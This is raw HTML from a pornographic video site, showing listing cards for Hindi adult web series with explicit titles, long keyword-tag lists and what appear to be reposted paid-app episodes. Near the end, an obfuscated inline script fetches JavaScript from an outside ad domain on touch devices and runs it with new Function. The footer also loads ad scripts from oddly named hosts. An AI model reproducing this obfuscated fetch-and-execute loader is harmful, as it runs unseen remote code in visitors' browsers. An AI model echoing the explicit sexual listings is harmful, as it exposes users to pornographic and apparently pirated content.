tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com" data-post-id="14856"> 	<a href="https://wowuncut.com/creampied-cute-girl-in-midnight-sex-2023-niksindian-sex-video" title="Creampied Cute Girl in Midnight Sex 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/06/CREAMPIED-CUTE-DESI-GIRL.jpg" alt="Creampied Cute Girl in Midnight Sex 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>47:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Creampied Cute Girl in Midnight Sex 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/09/Bhabhi-Ki-Aashiqui-Ep5.jpg" class="loop-video thumb-block video-preview-item full-width post-17323 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-bahu-ki-aashqui tag-bahu-ki-aashqui-2023-ox9 tag-bahu-ki-aashqui-2023-ox9-app tag-bahu-ki-aashqui-2023-ox9-episode-1 tag-bahu-ki-aashqui-2023-ox9-episode-2 tag-bahu-ki-aashqui-2023-ox9-episode-3 tag-bahu-ki-aashqui-2023-ox9-episode-4 tag-bahu-ki-aashqui-2023-ox9-episode-5 tag-bahu-ki-aashqui-2023-ox9-hindi-porn-web-series tag-bahu-ki-aashqui-2023-ox9-originals tag-bahu-ki-aashqui-2023-ox9-porn-web-series tag-bahu-ki-aashqui-2023-ox9-sex-web-series tag-bahu-ki-aashqui-2023-ox9-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-ox9 tag-ox9-app tag-ox9-app-hindi-hot-web-series tag-ox9-app-hindi-web-series tag-ox9-app-xxx tag-ox9-full-video tag-ox9-hindi-porn-video tag-ox9-hindi-xxx-video tag-ox9-hot-web-series tag-ox9-originals tag-ox9-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="17323"> 	<a href="https://wowuncut.com/bahu-ki-aashqui-2023-ox9-app-hindi-sex-web-series-episode-5" title="Bahu Ki Aashqui 2023 Ox9 App Hindi Sex Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/09/Bhabhi-Ki-Aashiqui-Ep5.jpg" alt="Bahu Ki Aashqui 2023 Ox9 App Hindi Sex Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:47</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Bahu Ki Aashqui 2023 Ox9 App Hindi Sex Web Series Episode 5</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/03/Savita-Dugdhalay-Ep1.jpg" class="loop-video thumb-block video-preview-item full-width post-12415 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-goodflix-movies tag-goodflix-movies-adult-film tag-goodflix-movies-hindi-sex-film tag-goodflix-movies-hot-film tag-goodflix-movies-hot-short-film tag-goodflix-movies-hot-video tag-goodflix-movies-originals tag-goodflix-movies-porn-web-series tag-goodflix-movies-sex-video tag-goodflix-movies-sex-web-series tag-goodflix-movies-short-film tag-goodflix-movies-web-series tag-goodflix-movies-xxx-film tag-goodflix-movies-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-savita-dugdhalay tag-savita-dugdhalay-2023 tag-savita-dugdhalay-goodflix-movies tag-savita-dugdhalay-goodflix-movies-episode-1 tag-savita-dugdhalay-goodflix-movies-episode-2 tag-savita-dugdhalay-goodflix-movies-hindi-web-series tag-savita-dugdhalay-goodflix-movies-hot-web-series tag-savita-dugdhalay-goodflix-movies-pornb-web-series" data-post-id="12415"> 	<a href="https://wowuncut.com/savita-dugdhalay-2023-goodflix-movies-sex-web-series-ep-1" title="Savita Dugdhalay 2023 Goodflix Movies Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/03/Savita-Dugdhalay-Ep1.jpg" alt="Savita Dugdhalay 2023 Goodflix Movies Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 51K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div> 		<header class="entry-header"> 			<span>Savita Dugdhalay 2023 Goodflix Movies Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/10/Indian-girl-fucked-by-stanger-boy.webp" class="loop-video thumb-block video-preview-item full-width post-32385 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian-girl-fucked-by-stanger-boy tag-indian-girl-fucked-by-stanger-boy-hindi-porn-video tag-indian-girl-fucked-by-stanger-boy-hindi-uncut-porn-video tag-indian-girl-fucked-by-stanger-boy-hindi-uncut-xxx-video tag-indian-girl-fucked-by-stanger-boy-porn-film tag-indian-girl-fucked-by-stanger-boy-porn-video tag-indian-girl-fucked-by-stanger-boy-sex-film tag-indian-girl-fucked-by-stanger-boy-sex-video tag-indian-girl-fucked-by-stanger-boy-short-film tag-indian-girl-fucked-by-stanger-boy-video tag-indian-girl-fucked-by-stanger-boy-xxx tag-indian-girl-fucked-by-stanger-boy-xxx-film tag-indian-girl-fucked-by-stanger-boy-xxx-video tag-new-2025-porn-web-series" data-post-id="32385"> 	<a href="https://wowuncut.com/indian-girl-fucked-by-stanger-boy-2025-hindi-uncut-sex-video" title="Indian Girl Fucked by Stanger Boy 2025 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/10/Indian-girl-fucked-by-stanger-boy.webp" alt="Indian Girl Fucked by Stanger Boy 2025 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:03</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Indian Girl Fucked by Stanger Boy 2025 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/12/Rusticate-1.webp" class="loop-video thumb-block video-preview-item full-width post-26817 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-jalva-originals tag-jalva-originals-adult-web-series tag-jalva-originals-hot-web-series tag-jalva-originals-porn-video tag-jalva-originals-porn-web-series tag-jalva-originals-xxx-video tag-jalva-originals-xxx-web-series tag-new-2024-porn-web-series tag-rusticate tag-rusticate-2024-jalva-app tag-rusticate-2024-jalva-app-hindi-porn-web-series tag-rusticate-2024-jalva-app-hindi-sex-web-series tag-rusticate-2024-jalva-app-porn-web-series tag-rusticate-2024-jalva-app-web-series-download tag-rusticate-2024-jalva-originals tag-rusticate-jalva-originals-episode-1 tag-rusticate-jalva-originals-episode-2 tag-rusticate-jalva-originals-hot-web-series tag-rusticate-jalva-originals-porn-web-series tag-rusticate-jalva-originals-sex-web-series tag-rusticate-jalva-originals-xxx-web-series tag-rusticate-porn-web-series" data-post-id="26817"> 	<a href="https://wowuncut.com/rusticate-2024-jalva-app-hindi-sex-web-series-episode-1" title="Rusticate 2024 Jalva App Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/12/Rusticate-1.webp" alt="Rusticate 2024 Jalva App Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:45</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Rusticate 2024 Jalva App Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="7778e78142" /><input type="hidden" name="_wp_http_referer" value="/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="7778e78142" /><input type="hidden" name="_wp_http_referer" value="/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"40382e0b7a","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>